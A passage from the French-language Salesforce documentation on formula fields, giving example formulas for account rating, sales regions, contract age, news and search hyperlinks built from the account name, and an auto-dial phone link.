

formule TODAY()-LastActivityDate calcule le nombre de jours écoulés depuis la dernière date d'activité. Dans cet exemple, le type de données du champ de formule est un nombre.

**•** Utilisez les opérateurs d'addition et de soustraction combinés avec la fonction TODAY, et des nombres pour renvoyer la date. Par exemple, la formule TODAY() +5 calcule la date 5 jours à compter du jour J. Dans cet exemple, les données du champ de formule sont de type date.





# URLFOR





# VALUE





# VLOOKUP





# YEAR



# CONSULTER ÉGALEMENT :

[Opérateurs et fonctions de formule de A à H](#page-4376-0) [Opérateurs et fonctions de formule](#page-4370-0)

# Exemples de champs de formule avancée

Consultez les exemples de champs de formule pour divers types d'application, que vous pouvez utiliser et modifier selon vos besoins.

Ce document contient des exemples de formule avancée pour les rubriques suivantes. Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

[Exemples de formules de gestion de comptes](#page-4426-0) [Exemples de formules de services médias de compte](#page-4427-0) [Exemples de formules de gestion de requêtes](#page-4429-0) [Exemples de formules de calcul de commission](#page-4430-0) [Exemples de formules de gestion de contacts](#page-4431-0) [Exemples de formules de classification des données](#page-4434-0) [Utilisation de valeurs de date et de Date/Heure dans des formules](#page-4434-1) [Exemples de formules de remise](#page-4445-0) [Exemples de formules de services des employés](#page-4446-0) [Exemples de formules de suivi des dépenses](#page-4447-0) [Exemples de formules de calcul financier](#page-4448-0) [Exemples de formules de lien d'image](#page-4449-0) [Exemples de formules de lien d'intégration](#page-4451-0) [Exemples de formules de gestion de pistes](#page-4452-0) [Exemples de formules de métriques](#page-4453-0) [Exemples de formules de gestion d'opportunités](#page-4453-1) [Exemples de formules de tarification](#page-4456-0)

[Exemples de formules de calcul du score](#page-4457-0)

## <span id="page-4426-0"></span>CONSULTER ÉGALEMENT :

[Formules : Comment puis-je... ?](#page-4360-0) [Conseils relatifs à l'élaboration de formules](#page-4363-0)

# Exemples de formules de gestion de comptes

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# **AUTORISATIONS** UTILISATEUR

Pour afficher les détails d'un champ de formule :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des champs de formule :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## Notation du compte

Cette formule évalue les Chiffre d'affaires annuel, Pays de facturation et Type, et attribue une valeur « Hot », « Warm » ou « Cold ».

```
IF (AND (AnnualRevenue > 10000000,
CONTAINS (CASE (BillingCountry, "United States", "US", "America", "US", "USA", "US", "NA"),
"US")),
IF(ISPICKVAL(Type, "Manufacturing Partner"), "Hot",
IF(OR (ISPICKVAL (Type, "Channel Partner/Reseller"),
ISPICKVAL(Type, "Installation Partner")), "Warm", "Cold")),
"Cold")
```
Vous pouvez également référencer ce champ de formule Notation du compte depuis l'objet contact en utilisant des formules inter-objets.

```
Account.Account_Rating__c
```
## Région du compte

Cette formule renvoie une valeur de texte « Nord », « Sud », « Est », « Ouest » ou « Centre » en fonction du Département/Région de facturation du compte.

```
IF(ISBLANK(BillingState), "None",
IF(CONTAINS("AK:AZ:CA:HA:NV:NM:OR:UT:WA", BillingState), "West",
IF(CONTAINS("CO:ID:MT:KS:OK:TX:WY", BillingState), "Central",
IF(CONTAINS("CT:ME:MA:NH:NY:PA:RI:VT", BillingState), "East",
IF(CONTAINS("AL:AR:DC:DE:FL:GA:KY:LA:MD:MS:NC:NJ:SC:TN:VA:WV", BillingState), "South",
IF(CONTAINS("IL:IN:IA:MI:MN:MO:NE:ND:OH:SD:WI", BillingState), "North", "Other"))))))
```
## Ancienneté des contrats

Cette formule calcule le nombre de jours écoulés depuis l'activation d'un contrat avec un compte. Si le Statut du contrat n'est pas « Activé », ce champ est vide.

```
IF(ISPICKVAL(Contract Status c, "Activated"),
NOW() - Contract Activated Date c, null)
```
# Exemples de formules de services médias de compte

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Recherche dans les actualités de la BBC™

Cette formule crée un lien vers un site de recherche dans les actualités de la BBC basées sur le Nom du compte.



Disponible avec : Salesforce Classic et Lightning **Experience** 

Disponible avec : **Toutes** les éditions

```
HYPERLINK(
"http://www.bbc.co.uk/search/news/?q="&Name,
"BBC News")
```
### Recherche dans les actualités Bloomberg™

Cette formule crée un lien vers le symbole d'un compte sur le site Web Bloomberg.

```
HYPERLINK(
"http://www.bloomberg.com/markets/symbolsearch?query="&TickerSymbol,
"Bloomberg News")
```
### Recherche dans les actualités CNN™

Cette formule crée un lien vers un site de recherche dans les actualités CNN en utilisant le Nom du compte.

```
HYPERLINK(
"http://http://www.cnn.com/search/?query="&Name,
"CNN News")
```
#### Recherche dans MarketWatch™

Cette formule crée un lien vers le symbole d'un compte sur le site Web Marketwatch.com.

```
HYPERLINK(
"http://www.marketwatch.com/investing/stock/"&TickerSymbol,
"Marketwatch")
```
### Recherche dans Google™

Cette formule crée un lien vers un site de recherche Google en utilisant le Nom du compte.

```
HYPERLINK(
"http://www.google.com/#q="&Name,
"Google")
```
#### Recherche dans les actualités Google

Cette formule crée un lien vers un site de recherche dans les actualités Google en utilisant le Nom du compte.

```
HYPERLINK(
"http://news.google.com/news/search?en&q="&Name,
"Google News")
```
## Recherche dans Yahoo!™

Cette formule crée un lien vers un site de recherche Yahoo! en utilisant le Nom du compte.

```
HYPERLINK(
"http://search.yahoo.com/search?p="&Name,
"Yahoo Search")
```
# Yahoo! Recherche d'informations

Cette formule crée un lien vers un site de recherche dans les actualités Yahoo! en utilisant le Nom du compte.

```
HYPERLINK(
"http://news.search.yahoo.com/search/news?p="&Name,
"Yahoo News")
```
# Exemples de formules de gestion de requêtes

Pour plus d'informations sur l'utilisation des fonctions contenues dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

# Numérotation automatique

Cette formule crée un champ de numéro de téléphone représenté par un lien. Un clic sur ce lien compose automatiquement le numéro de téléphone. Dans cet exemple, remplacez les valeurs « servername » et « call » respectivement par le nom de votre dispositif de numérotation et la commande utilisée pour composer le numéro. Le champ de fusion Id insère l'identifiant de

l'enregistrement du contact, de la piste ou du compte. Le premier champ de fusion Téléphone transmet le numéro à composer au dispositif de numérotation. Le dernier champ de fusion Téléphone utilise la valeur du champ Téléphone sous de forme de lien sur lequel l'utilisateur clique pour composer le numéro.

HYPERLINK("http://servername/call?id=" & Id & "&phone=" & Phone, Phone)

## Classification des requêtes

